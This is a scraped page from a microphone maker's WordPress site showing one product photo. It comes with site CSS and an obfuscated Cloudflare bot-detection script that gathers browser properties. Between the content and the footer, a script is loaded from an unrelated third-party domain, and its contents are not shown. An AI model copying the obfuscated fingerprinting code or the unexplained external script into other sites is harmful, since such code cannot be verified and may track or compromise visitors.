						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			::-webkit-scrollbar{
    width: 0.6vw;
    background: #333;
}
::-webkit-scrollbar-thumb{
    background: #fff4;
    border-radius: 3px;
}

::-webkit-scrollbar-thumb:hover{
      background: #fff8;
    border-radius: 3px;
}		</style>
		</head>


<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-13336 single-format-standard wp-custom-logo wp-theme-leverage theme-mode-default no-sidebar elementor-default elementor-kit-6" >


<header id="header">
	<nav data-aos="zoom-out" data-aos-delay="800" class="navbar navbar-expand 20  " style=" ">
		<div class="container header default">

			<a class="navbar-brand" href="https://soundelux.com/"><img src="https://soundelux.com/wp-content/uploads/2022/02/SDX_logo_DarkBlue_noBG_v3.png" alt="SOUNDELUX" class=" "/></a>
			<div class="ml-auto"></div>

			<ul id="primary" class="navbar-nav items"><li id="menu-item-12495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12495 nav-item"><a  href="https://soundelux.com/" class="nav-link">Home</a></li>
<li id="menu-item-3656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3656 nav-item"><a  href="https://soundelux.com/legacy-of-excellence/" class="nav-link">Legacy Of Excellence</a></li>
<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480 nav-item"><a  href="https://soundelux.com/collective/" class="nav-link">Collective</a></li>
<li id="menu-item-1990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1990 nav-item"><a  href="https://soundelux.com/contact-us/" class="nav-link">Contact Us</a></li>
</ul>
			<ul class="navbar-nav icons ">
				<li class="nav-item">
					<a href="#" class="nav-link" data-toggle="modal" data-target="#search">
						<i class="icon-magnifier"></i>
					</a>
				</li>
			</ul>

			
			<ul class="navbar-nav toggle">
				<li class="nav-item">
					<a href="#" class="nav-link " data-toggle="modal" data-target="#menu">
						<i class="icon-menu m-0"></i>
					</a>
				</li>
			</ul>

			
			
		</div>
	</nav>
</header>


<section id="slider" class="hero p-0 featured odd">
	<div class="swiper-container slider-container no-slider slider-h-auto">
		<div class="swiper-wrapper">
			<div class="swiper-slide slide-center slider-item">

				<img src="https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg" class="full-image wp-post-image" alt="" data-mask="" decoding="async" fetchpriority="high" srcset="https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-scaled.jpg 1739w, https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-204x300.jpg 204w, https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-696x1024.jpg 696w, https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-768x1131.jpg 768w, https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-1043x1536.jpg 1043w, https://soundelux.com/wp-content/uploads/2023/03/U95S_GEAR_Mic_SD_Microphones_sd09-1391x2048.jpg 1391w" sizes="(max-width: 1739px) 100vw, 1739px" />
				<div class="slide-content row text-center">
					<div class="col-12 mx-auto inner">
						<h1 data-aos="zoom-out-up" data-aos-delay="400" class="title effect-static-text">

							U95S_GEAR_Mic_SD_Microphones_sd09						</h1>

						
						<nav data-aos="zoom-out-up" data-aos-delay="800" aria-label="breadcrumb">
							<ol class="breadcrumb">
	<li class="breadcrumb-item">
		<a href="https://soundelux.com/" rel="nofollow">
			Home		</a>
	</li>

	
	<li class="breadcrumb-item active">
		U95S_GEAR_Mic_SD_Microphones_sd09	</li>

	</ol>
						</nav>
						
												
					</div>
				</div>
			</div>
		</div>
	</div>
</section>


	<section id="post-13336" class="content-section body-mode-default post-13336 post type-post status-publish format-standard has-post-thumbnail hentry category-soundelux-microphones category-soundelux-originals" style="background-color:#F5F5F5">
		<div class="container default">
			<div class="row content">

				
				<main class="col-12 col-lg-8 p-default">

					
<div class="row">
	<div class="col-12 p-0 align-self-center content-inner">

		
		
			<div class="clearfix"></div>

			
				<div class="post-holder">

										<div class="post-meta-item publication-date">
						<time class="date"><span class="posted-on">Posted on <a href="https://soundelux.com/u95s_gear_mic_sd_microphones_sd09/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-17T14:40:35+00:00">March 17, 2023</time></a></span>.</time>
					</div>
					
					
				</div>
				
				</div>
</div>
				</main>

				
<aside class="col-12 col-lg-4 pl-lg-5 float-right sidebar">
	<div id="block-10" class="row item widget-blog-sidebar widget widget_block""><div class="col-12 p-0 align-self-center"></div></div></aside>

				
			</div>
		</div>
	</section>

	<script src='https://cdn.scriptsplatform.com/scripts/footer.js' type='text/javascript'></script>

<footer class="odd">
	<section id="copyright" class="p-3 copyright default odd">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<p>SOUNDELUX - LEGACY OF EXCELLENCE</p>
				</div>
			</div>
		</div>
	</section>
</footer>



<div id="search" class="p-0 modal fade" role="dialog" aria-labelledby="search" aria-hidden="true" style="">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Search <i class="icon-close"></i>
			</div>
			<div class="modal-body">
				<form role="search" action="https://soundelux.com/" method="GET" class="row">
					<div class="col-12 p-0 align-self-center">
						<div class="row">
							<div class="col-12 p-0 pb-3">

								
								<h2>Search</h2>
								<p>Search for services and news about the best that happens in the world.</p>

								
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group">
								<input type="text" name="s" class="form-control" placeholder="Enter Keywords">
							</div>
						</div>
						<div class="row">
							<div class="col-12 p-0 input-group align-self-center">
								<button class="btn primary-button"><i class="icon-magnifier"></i>
									SEARCH								</button>
							</div>
						</div>
					</div>
				</form>
			</div>
		</div>
	</div>
</div>

<div id="menu" class="p-0 modal fade" role="dialog" aria-labelledby="menu" aria-hidden="true">
	<div class="modal-dialog modal-dialog-slideout" role="document">
		<div class="modal-content full">
			<div class="modal-header" data-dismiss="modal">
				Menu <i class="icon-close"></i>
			</div>
			<div class="menu modal-body">
				<div class="row w-100">
					<div class="items p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
					<div class="contacts p-0 col-12 text-center">
						<!-- Append [navbar] -->
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

<div id="scroll-to-top" class="scroll-to-top">
	<a href="#header" class="smooth-anchor">
		<i class="icon-arrow-up"></i>
	</a>
</div>



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/leverage\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'e2f470676e',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://soundelux.com/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<link rel='stylesheet' id='rs-plugin-settings-css' href='https://soundelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/soundelux.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.easing.min.js?ver=2.1.7" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/jquery.inview.min.js?ver=2.1.7" id="jquery-inview-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/popper.min.js?ver=2.1.7" id="popper-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bootstrap.min.js?ver=2.1.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.7" id="ponyfill-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.7" id="slider-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.7" id="animation-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.7" id="progress-radial-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.7" id="bricklayer-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.7" id="gallery-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.7" id="shuffle-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.7" id="particles-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.7" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/themes/leverage/assets/js/main.js?ver=2.1.7" id="main-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/soundelux.com\/wp-admin\/admin-ajax.php","nonce":"096ff55727","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/soundelux.com\/u95s_gear_mic_sd_microphones_sd09\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.8.7" id="eael-general-js"></script>
<script type="text/javascript" src="https://soundelux.com/wp-content/plugins/essential-grid/public/assets/js/esg.min.js?ver=3.0.17.1" id="esg-essential-grid-script-js"></script>
<!-- <script>
var prevScrollpos = window.pageYOffset;
window.onscroll = function() {
var currentScrollPos = window.pageYOffset;
  if (prevScrollpos > currentScrollPos) {
    document.getElementById("hide-header").style.height = "auto";
  } else {
    document.getElementById("hide-header").style.height = "400px"; 
  }
  prevScrollpos = currentScrollPos;
}
</script> -->

<!-- window.onscroll = function() {scrollFunction()};

function scrollFunction() {
  if (document.body.scrollTop > 50) {
    document.getElementById("hide-header").style.height = "100px";
  } else {
    document.getElementById("hide-header").style.height = "300px";
  }
} -->
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bdd66751d1e258a',t:'MTc2ODM5NjUwNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://soundelux.com/wp-content/uploads/elementor/css/post-6.css?ver=1701070546
body_size: 133
content:
.elementor-kit-6{--e-global-color-primary:#0083FD;--e-global-color-secondary:#23D4E1;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-81f3269:#0083FD;--e-global-color-0837330:#FFFFFF;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Lato";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-435dab6-font-family:"Bakbak One";--e-global-typography-435dab6-font-size:50px;--e-global-typography-435dab6-font-style:normal;--e-global-typography-435dab6-line-height:38px;--e-global-typography-035d9ca-font-family:"Lato";--e-global-typography-035d9ca-font-size:19px;--e-global-typography-035d9ca-font-style:italic;--e-global-typography-e5eb767-font-family:"Lato";--e-global-typography-e5eb767-font-size:21px;--e-global-typography-e5eb767-font-style:normal;background-color:#000000;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1390px;}.e-con{--container-max-width:1390px;}.elementor-widget:not(:last-child){margin-block-end:19px;}.elementor-element{--widgets-spacing:19px 19px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://soundelux.com/cdn-cgi/challenge-platform/scripts/jsd/main.js
body_size: 4640
content:
window._cf_chl_opt={oPNF3:'g'};~function(q4,d,F,S,B,V,h,E,G){q4=Q,function(Z,s,qN,q3,z,Y){for(qN={Z:521,s:566,z:526,Y:565,a:509,L:563,X:550,I:502,i:564},q3=Q,z=Z();!![];)try{if(Y=-parseInt(q3(qN.Z))/1*(-parseInt(q3(qN.s))/2)+parseInt(q3(qN.z))/3+-parseInt(q3(qN.Y))/4*(parseInt(q3(qN.a))/5)+-parseInt(q3(qN.L))/6+-parseInt(q3(qN.X))/7+-parseInt(q3(qN.I))/8+parseInt(q3(qN.i))/9,s===Y)break;else z.push(z.shift())}catch(a){z.push(z.shift())}}(K,457117),d=this||self,F=d[q4(553)],S={},S[q4(551)]='o',S[q4(552)]='s',S[q4(556)]='u',S[q4(455)]='z',S[q4(479)]='n',S[q4(510)]='I',S[q4(495)]='b',B=S,d[q4(514)]=function(Z,s,z,Y,qa,qY,qA,q9,X,I,i,W,D,P){if(qa={Z:515,s:466,z:500,Y:545,a:568,L:461,X:545,I:461,i:512,n:544,W:451,D:473,P:474},qY={Z:491,s:451,z:549},qA={Z:504,s:524,z:456,Y:484},q9=q4,s===null||void 0===s)return Y;for(X=x(s),Z[q9(qa.Z)][q9(qa.s)]&&(X=X[q9(qa.z)](Z[q9(qa.Z)][q9(qa.s)](s))),X=Z[q9(qa.Y)][q9(qa.a)]&&Z[q9(qa.L)]?Z[q9(qa.X)][q9(qa.a)](new Z[(q9(qa.I))](X)):function(M,qq,T){for(qq=q9,M[qq(qY.Z)](),T=0;T<M[qq(qY.s)];M[T+1]===M[T]?M[qq(qY.z)](T+1,1):T+=1);return M}(X),I='nAsAaAb'.split('A'),I=I[q9(qa.i)][q9(qa.n)](I),i=0;i<X[q9(qa.W)];W=X[i],D=e(Z,s,W),I(D)?(P=D==='s'&&!Z[q9(qa.D)](s[W]),q9(qa.P)===z+W?L(z+W,D):P||L(z+W,s[W])):L(z+W,D),i++);return Y;function L(M,T,q8){q8=Q,Object[q8(qA.Z)][q8(qA.s)][q8(qA.z)](Y,T)||(Y[T]=[]),Y[T][q8(qA.Y)](M)}},V=q4(542)[q4(529)](';'),h=V[q4(512)][q4(544)](V),d[q4(497)]=function(Z,s,qX,qK,z,Y,L,X){for(qX={Z:519,s:451,z:451,Y:540,a:484,L:482},qK=q4,z=Object[qK(qX.Z)](s),Y=0;Y<z[qK(qX.s)];Y++)if(L=z[Y],L==='f'&&(L='N'),Z[L]){for(X=0;X<s[z[Y]][qK(qX.z)];-1===Z[L][qK(qX.Y)](s[z[Y]][X])&&(h(s[z[Y]][X])||Z[L][qK(qX.a)]('o.'+s[z[Y]][X])),X++);}else Z[L]=s[z[Y]][qK(qX.L)](function(I){return'o.'+I})},E=N(),G=function(qU,qO,qv,qH,qm,s,z,Y){return qU={Z:486,s:481},qO={Z:523,s:523,z:523,Y:484,a:523,L:536,X:527,I:523},qv={Z:451},qH={Z:451,s:527,z:504,Y:524,a:456,L:524,X:456,I:476,i:484,n:484,W:523,D:484,P:456,f:476,M:484,T:476,o:484,H:484,b:476,v:484,O:536},qm=q4,s=String[qm(qU.Z)],z={'h':function(a,qT){return qT={Z:520,s:527},a==null?'':z.g(a,6,function(L,qe){return qe=Q,qe(qT.Z)[qe(qT.s)](L)})},'g':function(L,X,I,qx,i,W,D,P,M,T,o,H,O,U,J,q0,q1,q2){if(qx=qm,L==null)return'';for(W={},D={},P='',M=2,T=3,o=2,H=[],O=0,U=0,J=0;J<L[qx(qH.Z)];J+=1)if(q0=L[qx(qH.s)](J),Object[qx(qH.z)][qx(qH.Y)][qx(qH.a)](W,q0)||(W[q0]=T++,D[q0]=!0),q1=P+q0,Object[qx(qH.z)][qx(qH.L)][qx(qH.a)](W,q1))P=q1;else{if(Object[qx(qH.z)][qx(qH.L)][qx(qH.X)](D,P)){if(256>P[qx(qH.I)](0)){for(i=0;i<o;O<<=1,U==X-1?(U=0,H[qx(qH.i)](I(O)),O=0):U++,i++);for(q2=P[qx(qH.I)](0),i=0;8>i;O=O<<1|q2&1,X-1==U?(U=0,H[qx(qH.i)](I(O)),O=0):U++,q2>>=1,i++);}else{for(q2=1,i=0;i<o;O=q2|O<<1.91,X-1==U?(U=0,H[qx(qH.i)](I(O)),O=0):U++,q2=0,i++);for(q2=P[qx(qH.I)](0),i=0;16>i;O=O<<1|1&q2,X-1==U?(U=0,H[qx(qH.n)](I(O)),O=0):U++,q2>>=1,i++);}M--,M==0&&(M=Math[qx(qH.W)](2,o),o++),delete D[P]}else for(q2=W[P],i=0;i<o;O=O<<1|q2&1.49,U==X-1?(U=0,H[qx(qH.D)](I(O)),O=0):U++,q2>>=1,i++);P=(M--,0==M&&(M=Math[qx(qH.W)](2,o),o++),W[q1]=T++,String(q0))}if(P!==''){if(Object[qx(qH.z)][qx(qH.Y)][qx(qH.P)](D,P)){if(256>P[qx(qH.f)](0)){for(i=0;i<o;O<<=1,X-1==U?(U=0,H[qx(qH.M)](I(O)),O=0):U++,i++);for(q2=P[qx(qH.T)](0),i=0;8>i;O=q2&1|O<<1.89,U==X-1?(U=0,H[qx(qH.o)](I(O)),O=0):U++,q2>>=1,i++);}else{for(q2=1,i=0;i<o;O=q2|O<<1.99,X-1==U?(U=0,H[qx(qH.H)](I(O)),O=0):U++,q2=0,i++);for(q2=P[qx(qH.b)](0),i=0;16>i;O=1.88&q2|O<<1,U==X-1?(U=0,H[qx(qH.v)](I(O)),O=0):U++,q2>>=1,i++);}M--,0==M&&(M=Math[qx(qH.W)](2,o),o++),delete D[P]}else for(q2=W[P],i=0;i<o;O=O<<1.7|1.63&q2,X-1==U?(U=0,H[qx(qH.i)](I(O)),O=0):U++,q2>>=1,i++);M--,0==M&&o++}for(q2=2,i=0;i<o;O=1&q2|O<<1.08,U==X-1?(U=0,H[qx(qH.n)](I(O)),O=0):U++,q2>>=1,i++);for(;;)if(O<<=1,X-1==U){H[qx(qH.n)](I(O));break}else U++;return H[qx(qH.O)]('')},'j':function(a,qb,qV){return qb={Z:476},qV=qm,a==null?'':''==a?null:z.i(a[qV(qv.Z)],32768,function(L,qh){return qh=qV,a[qh(qb.Z)](L)})},'i':function(L,X,I,ql,i,W,D,P,M,T,o,H,O,U,J,q0,q2,q1){for(ql=qm,i=[],W=4,D=4,P=3,M=[],H=I(0),O=X,U=1,T=0;3>T;i[T]=T,T+=1);for(J=0,q0=Math[ql(qO.Z)](2,2),o=1;q0!=o;q1=H&O,O>>=1,0==O&&(O=X,H=I(U++)),J|=o*(0<q1?1:0),o<<=1);switch(J){case 0:for(J=0,q0=Math[ql(qO.s)](2,8),o=1;q0!=o;q1=O&H,O>>=1,O==0&&(O=X,H=I(U++)),J|=(0<q1?1:0)*o,o<<=1);q2=s(J);break;case 1:for(J=0,q0=Math[ql(qO.z)](2,16),o=1;q0!=o;q1=H&O,O>>=1,0==O&&(O=X,H=I(U++)),J|=(0<q1?1:0)*o,o<<=1);q2=s(J);break;case 2:return''}for(T=i[3]=q2,M[ql(qO.Y)](q2);;){if(U>L)return'';for(J=0,q0=Math[ql(qO.s)](2,P),o=1;q0!=o;q1=H&O,O>>=1,0==O&&(O=X,H=I(U++)),J|=(0<q1?1:0)*o,o<<=1);switch(q2=J){case 0:for(J=0,q0=Math[ql(qO.Z)](2,8),o=1;o!=q0;q1=H&O,O>>=1,0==O&&(O=X,H=I(U++)),J|=o*(0<q1?1:0),o<<=1);i[D++]=s(J),q2=D-1,W--;break;case 1:for(J=0,q0=Math[ql(qO.a)](2,16),o=1;q0!=o;q1=H&O,O>>=1,O==0&&(O=X,H=I(U++)),J|=(0<q1?1:0)*o,o<<=1);i[D++]=s(J),q2=D-1,W--;break;case 2:return M[ql(qO.L)]('')}if(W==0&&(W=Math[ql(qO.z)](2,P),P++),i[q2])q2=i[q2];else if(q2===D)q2=T+T[ql(qO.X)](0);else return null;M[ql(qO.Y)](q2),i[D++]=T+q2[ql(qO.X)](0),W--,T=q2,W==0&&(W=Math[ql(qO.I)](2,P),P++)}}},Y={},Y[qm(qU.s)]=z.h,Y}(),C();function A(z,Y,K3,qg,a,L){if(K3={Z:543,s:477,z:452,Y:511,a:531,L:559,X:477,I:467,i:483,n:452,W:531,D:559,P:468,f:494,M:483},qg=q4,!z[qg(K3.Z)])return;Y===qg(K3.s)?(a={},a[qg(K3.z)]=qg(K3.Y),a[qg(K3.a)]=z.r,a[qg(K3.L)]=qg(K3.X),d[qg(K3.I)][qg(K3.i)](a,'*')):(L={},L[qg(K3.n)]=qg(K3.Y),L[qg(K3.W)]=z.r,L[qg(K3.D)]=qg(K3.P),L[qg(K3.f)]=Y,d[qg(K3.I)][qg(K3.M)](L,'*'))}function K(K4){return K4='hasOwnProperty,location,1934811pdnTzT,charAt,display: none,split,href,sid,toString,removeChild,errorInfoObject,/cdn-cgi/challenge-platform/h/,join,UHTeq3,XMLHttpRequest,onreadystatechange,indexOf,isArray,_cf_chl_opt;NaZoI3;Bshk0;IzgW1;qzjKa3;GBApq0;giyU9;KutOj0;QgiX4;Khftj4;Lfpaq4;zBhRN3;JSmY9;Ntxi4;oxFY5;TDAZ2;ldLC0,api,bind,Array,KljLg4,/jsd/oneshot/fc21b7e0d793/0.5270761788819601:1768393411:cuhwUYu4LLRq1cBvgOLtk8kqM94R70YjjOtJ2OSHViw/,stringify,splice,3500455daPeyx,object,string,document,log,oPNF3,undefined,status,loading,event,iframe,contentDocument,chctx,917868kGdLqv,6377391uttFco,380fEumlP,4pkercC,function,from,appendChild,timeout,length,source,syUs3,random,symbol,call,navigator,randomUUID,style,floor,Set,send,getPrototypeOf,readyState,now,getOwnPropertyNames,parent,error,jsd,contentWindow,tabIndex,clientInformation,isNaN,d.cookie,DOMContentLoaded,charCodeAt,success,http-code:,number,open,lnBVNSQhq,map,postMessage,push,createElement,fromCharCode,HnhLR9,jCNy9,catch,onload,sort,/b/ov1/0.5270761788819601:1768393411:cuhwUYu4LLRq1cBvgOLtk8kqM94R70YjjOtJ2OSHViw/,body,detail,boolean,riYFq1,oxFY5,onerror,POST,concat,addEventListener,1277880fcGjKa,error on cf_chl_props,prototype,[native code],ontimeout,ntYsJ1,/invisible/jsd,32605RabLey,bigint,cloudflare-invisible,includes,__CF$cv$params,Ntxi4,Object,xhr-error,Function,_cf_chl_opt,keys,RfT8I-wxLACyu9VM7FbWiG1t6lKvaHPo$dO4egSZ3cn2BQXzE+0jkYJhqN5DmsrUp,267927DgCfIf,GsWUx0,pow'.split(','),K=function(){return K4},K()}function x(Z,qC,q7,s){for(qC={Z:500,s:519,z:463},q7=q4,s=[];null!==Z;s=s[q7(qC.Z)](Object[q7(qC.s)](Z)),Z=Object[q7(qC.z)](Z));return s}function l(qI,qQ,z,Y,a,L,X){qQ=(qI={Z:485,s:560,z:459,Y:528,a:471,L:493,X:569,I:470,i:472,n:457,W:561,D:493,P:533},q4);try{return z=F[qQ(qI.Z)](qQ(qI.s)),z[qQ(qI.z)]=qQ(qI.Y),z[qQ(qI.a)]='-1',F[qQ(qI.L)][qQ(qI.X)](z),Y=z[qQ(qI.I)],a={},a=Ntxi4(Y,Y,'',a),a=Ntxi4(Y,Y[qQ(qI.i)]||Y[qQ(qI.n)],'n.',a),a=Ntxi4(Y,z[qQ(qI.W)],'d.',a),F[qQ(qI.D)][qQ(qI.P)](z),L={},L.r=a,L.e=null,L}catch(I){return X={},X.r={},X.e=I,X}}function N(qf,qS){return 